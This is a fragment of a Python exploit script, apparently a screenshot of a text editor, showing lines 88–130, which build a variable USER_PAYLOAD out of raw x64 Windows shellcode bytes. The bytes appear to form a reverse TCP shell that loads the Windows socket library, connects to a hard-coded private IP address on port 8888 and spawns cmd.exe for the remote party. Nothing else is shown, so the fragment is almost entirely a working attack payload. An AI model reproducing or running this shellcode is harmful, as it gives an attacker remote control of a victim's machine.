 File Edit Search View Document Help
88
89
90
91 USER_PAYLOAD =  b""
92 USER_PAYLOAD  += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51"
93 USER_PAYLOAD  += b"\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52"
94 USER_PAYLOAD  += b"\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
95 USER_PAYLOAD  += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0"
96 USER_PAYLOAD  += b"\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
97 USER_PAYLOAD  += b"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b"
98 USER_PAYLOAD  += b"\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
99 USER_PAYLOAD  += b"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44"
100 USER_PAYLOAD  += b"\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41"
101 USER_PAYLOAD  += b"\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
102 USER_PAYLOAD  += b"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1"
103 USER_PAYLOAD  += b"\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44"
104 USER_PAYLOAD  += b"\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
105 USER_PAYLOAD  += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
106 USER_PAYLOAD  += b"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
107 USER_PAYLOAD  += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
108 USER_PAYLOAD  += b"\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49"
109 USER_PAYLOAD  += b"\xbe\x77\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49"
110 USER_PAYLOAD  += b"\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
111 USER_PAYLOAD  += b"\x49\xbc\x02\x00\x22\xb8\xc0\xa8\xa4\x86\x41\x54"
112 USER_PAYLOAD  += b"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
113 USER_PAYLOAD  += b"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41"
114 USER_PAYLOAD  += b"\xba\x29\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9"
115 USER_PAYLOAD  += b"\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0"
116 USER_PAYLOAD  += b"\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
117 USER_PAYLOAD  += b"\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9"
118 USER_PAYLOAD  += b"\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40"
119 USER_PAYLOAD  += b"\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
120 USER_PAYLOAD  += b"\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d"
121 USER_PAYLOAD  += b"\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
122 USER_PAYLOAD  += b"\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68"
123 USER_PAYLOAD  += b"\x48\x89\xe6\x56\x50\x41\x50\x41\x50\x41\x50\x49"
124 USER_PAYLOAD  += b"\xff\xc0\x41\x50\x49\xff\xc8\x4d\x89\xc1\x4c\x89"
125 USER_PAYLOAD  += b"\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48\x31\xd2"
126 USER_PAYLOAD  += b"\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
127 USER_PAYLOAD  += b"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d"
128 USER_PAYLOAD  += b"\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb"
129 USER_PAYLOAD  += b"\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41"
130 USER_PAYLOAD  += b"\x89\xda\xff\xd5"